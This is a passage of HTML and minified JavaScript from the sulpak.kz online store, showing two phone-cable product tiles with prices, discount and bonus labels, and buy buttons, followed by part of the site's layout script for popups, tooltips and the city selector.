                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_2_1_320.webp"
         loading="eager"
         title="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White"
         alt="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_1_1_320.webp"
         loading="lazy"
         title="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White - фото 2 | sulpak.kz"
         alt="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_80_527_0_1_320.webp"
         loading="lazy"
         title="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White - фото 3 | sulpak.kz"
         alt="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_688_0_1_K7Vtrl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_688_0_1_K7Vtrl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_834_688_0_1_K7Vtrl_320.webp"
         loading="lazy"
         title="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White - фото 4 | sulpak.kz"
         alt="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-34%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=688&amp;classId=834"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=688&amp;classId=834"
       data-product-id="834_688" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="834_688"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кабели и переходники для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/zaryadniye_ustrojstva_dlya_smartfonov_samsung_type_c_to_type_c_cable_18m_5a_black_ep_dx510jwrgru" 
                               data-product-id="497679"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="497679"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">11 990 ₸</div>

                                        <div class="product__label-discount">-34%</div>


                                </div>

                                    <div class="product__item-price ">

7 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-34%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 237 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 237 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=834&amp;goodId=688&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(497679, this)"
            data-name="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="497679"
            data-price="7890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="688"
            data-class-id="834"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="zaryadniye_ustrojstva_dlya_smartfonov_samsung_type_c_to_type_c_cable_18m_5a_black_ep_dx510jwrgru"
            data-event-value-num="497679">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=497679&amp;classId=834&amp;id=688&amp;price=7890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кабель ARG USB-A to Lightning AL1 White 12W"
     data-code="626604"
     data-price="4190.0"
     data-brand="ARG"
     data-list="Кабели и переходники для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kabeli-i-perehodniki-dlya-smartfonov-arg-usb-a-to-lightning-al1-beliyj" 
                   data-product-id="626604"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="626604"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_2_6M7p66_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_2_6M7p66_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_2_6M7p66_320.webp"
         loading="eager"
         title="Кабель ARG USB-A to Lightning AL1 White 12W"
         alt="Кабель ARG USB-A to Lightning AL1 White 12W"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_1IBBeb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_1IBBeb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_1IBBeb_320.webp"
         loading="lazy"
         title="Кабель ARG USB-A to Lightning AL1 White 12W - фото 2 | sulpak.kz"
         alt="Кабель ARG USB-A to Lightning AL1 White 12W - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_y868Tx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_y868Tx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_y868Tx_320.webp"
         loading="lazy"
         title="Кабель ARG USB-A to Lightning AL1 White 12W - фото 3 | sulpak.kz"
         alt="Кабель ARG USB-A to Lightning AL1 White 12W - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_o2BIRs_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_o2BIRs_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_o2BIRs_320.webp"
         loading="lazy"
         title="Кабель ARG USB-A to Lightning AL1 White 12W - фото 4 | sulpak.kz"
         alt="Кабель ARG USB-A to Lightning AL1 White 12W - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_jUJTCC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_jUJTCC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_6_jUJTCC_320.webp"
         loading="lazy"
         title="Кабель ARG USB-A to Lightning AL1 White 12W - фото 5 | sulpak.kz"
         alt="Кабель ARG USB-A to Lightning AL1 White 12W - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_1_s4xJJx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_1_s4xJJx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_834_694_0_1_s4xJJx_320.webp"
         loading="lazy"
         title="Кабель ARG USB-A to Lightning AL1 White 12W - фото 6 | sulpak.kz"
         alt="Кабель ARG USB-A to Lightning AL1 White 12W - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=694&amp;classId=834"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=694&amp;classId=834"
       data-product-id="834_694" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="834_694"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кабели и переходники для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/kabeli-i-perehodniki-dlya-smartfonov-arg-usb-a-to-lightning-al1-beliyj" 
                               data-product-id="626604"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="626604"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кабель ARG USB-A to Lightning AL1 White 12W
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

4 190 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 126 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 126 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=834&amp;goodId=694&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(626604, this)"
            data-name="Кабель ARG USB-A to Lightning AL1 White 12W"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="626604"
            data-price="4190.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="694"
            data-class-id="834"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kabeli-i-perehodniki-dlya-smartfonov-arg-usb-a-to-lightning-al1-beliyj"
            data-event-value-num="626604">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI
body_size: 49751
content:
function initPopups(){$document.on("click",".popup__link-js",function(n){n.preventDefault();$(".popup-js").fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__body")});initPopupsCloseBtns()}function initPopupsCloseBtns(){$document.on("click",".popup__close-js",function(n){n.preventDefault();let t=$(this);t.closest(".popup-js").fadeOut(300);body.removeClass("popup__body");let i=$("#orders-content .cabinet__content-inner");if(i.length>0&&i.data("order-canceled-by-user")==="True"){i.data("order-canceled-by-user","False");window.location.reload();return}t.hasClass("redirect-enabled")&&(window.location.href=t.attr("href"))})}function initInputLabelsLayout(){$(document).on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});$(document).on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initTooltips(){const n=$document.find(".tooltip-js");for(let t=0;t<n.length;t++){let i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}const t=$document.find(".tooltip-labels-js");for(let n=0;n<t.length;n++){let i=$(t[n]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip ui-tooltip-label"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()});$document.find(".tooltip-black-js").tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.find(".tooltip-black-small-js").tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}})}function closeCurrentTooltip(){$document.find(`.current-tooltip`).tooltip("close").removeClass("current-tooltip")}function initHeaderComparsionBtn(){$document.on("click",".header__comparison-link-js",function(){body.toggleClass("header__comparison-active")})}function isMobileResolution(){let n=body.outerWidth();return n<1170?!0:!1}function onElementVisible(n,t,i){function r(){if(!t){const r=$(n);if(r.length>0){let n=r.offset().top,f=$(window).scrollTop(),e=$(window).height()+300;f+e>n&&(i(),t=!0,u())}}}function u(){$(window).off("scroll resize ajaxComplete",r)}$(window).on("scroll resize ajaxComplete",r);r()}function CheckLatestOrderCookie(){let n=Cookies.getCookie("latest_order"),t=new Date(n),i=new Date;(!n||t<=i)&&loadBasketPreview()}function handleGiftAddRedirect(n){const t=$(n),i=t.data("gifts"),u=t.data("code"),r=t.data("url-add-gifts"),f=t.data("add-gifts-auto"),e=t.attr("href");if(f&&i&&i.includes(":")&&u&&r&&e){const n=i.split(";")[0].split(":"),u=n[0],f=n[1].split(","),e={offerId:u,mainProductCode:t.data("code"),giftsCodes:f};$.ajax({type:"PUT",url:r,data:e,error:function(n){console.error(n)}})}setTimeout(function(){window.location.href=t.attr("href")},100)}function updateHeader(){$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?header.addClass("header__scroll"):header.removeClass("header__scroll")}function setCookieForBC(n){Cookies.setCookie("for_bread_crumbs",$(n).data("parent-cat-id"))}function updateViewportHeight(){let n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function getCities(){const r=popupCity.data("city-id"),t=popupCity.data("cities"),u=Cookies.getCookie("language_id"),i=`${sulpakCitiesPrefix}_${u}_${r}`,n=window.sessionStorage.getItem(i);if(popupCity.is(":empty")){if(n!=null&&n!=""){popupCity.html(n);initCitiesPopup();return}t&&$.ajax({url:t,type:"GET",success:function(n){popupCity.html(n);addToSessionStorage(i,n,sulpakCitiesKeysStorageName);initCitiesPopup()}})}}function initCitiesPopup(){$.fn.setCursorToTextEnd=function(){this.focus();var n=this.val();return this.val("").val(n),this};$(".form__input-suggestions-js").keyup(function(n){if(n.preventDefault(),n.which!=38&&n.which!=40&&event.keyCode!=13){const t=$(this).val().toLowerCase();let n=$("#hidden-city-suggestions .city-region-list").clone();n=n.filter(function(){let n=$(this).attr("data-search").toLowerCase();return n.includes(t)});$("#popup__city-suggestions").empty().append(n);setCitiesEvents()}});$(".form__input-suggestions-items-js").on("click",".form__input-suggestions-item-js",function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").val($(this).attr("data-search"));$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").blur()});$(".form__input-suggestions-js").focusin(function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").addClass("active");$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideDown(200)});$(".form__input-suggestions-js").focusout(function(n){n.preventDefault();setTimeout(function(n){n.closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideUp(200)},100,$(this))});$(".form__input-suggestions-js").keyup(function(n){var i;if(n.preventDefault(),n.which==40?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").next(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:first-child").addClass("current"):n.which==38?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").prev(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:last-child").addClass("current"):event.keyCode==13&&($(this).blur(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").click()),(n.which==38||n.which==40)&&($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1?($(this).val($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").attr("data-search")),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js")):$(this).val($(this).attr("data-search")),$(this).setCursorToTextEnd(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1)){var r=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current"),t=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js .form__input-suggestions-items-scroll-js"),s=!1,u=0;const c=$(this).closest(".form__input-suggestions-block-js"),n=c.find(".form__input-suggestions-item-js");for(let t=0;t<n.length;t++)s||(u+=$(n[t]).outerHeight()),$(n[t]).hasClass("current")&&(s=!0);var f=r.offset().top+r.outerHeight(),e=r.offset().top,o=t.offset().top+t.outerHeight(),h=t.offset().top;f>o&&e>h?(i=f-o,i=u-t.outerHeight(),t.scrollTop(i)):f<o&&e<h&&(i=e-r.outerHeight(),i=u-r.outerHeight(),t.scrollTop(i))}});setCitiesEvents()}function initDefaultCityPopup(){Cookies.getCookie("is_selected_city")||($('a[href="#popup_city_default"]').click(),$(".select_city").click(function(){Cookies.setCookie("is_selected_city","true")}))}function setCitiesEvents(){$(".city-region-list, .big-city").on("click",function(){const n=$(this);n.blur();setCity(n)});$("#other-cities-button").on("click",function(){let n=$(".form__input-suggestions-block-js");n.addClass("active");n.find(".form__input-suggestions-items-js").slideDown(200)})}function setCity(n){const t=n.closest(".popup__content").first();t.addClass("loading");const i=popupCity.attr("data-url"),r=popupCity.data("params"),u=Number.parseInt(n.data("id"));$.ajax({url:i,type:"POST",data:JSON.stringify({cityId:u,params:r,path:window.location.pathname}),contentType:"application/json",success:function(n){window.location.href=n.url;Cookies.getCookie("is_selected_city")||Cookies.setCookie("is_selected_city","true")}})}function loadBonusesCount(){let n=$(".bonuses-count"),t=n.attr("data-count");if(t){setBonusCount(n,t);return}updateBonusCountWithRequest(n)}function updateBonusCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setBonusCount(n,t.bonuses)}})}function setBonusCount(n,t){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}}function loadCouponsCount(){let 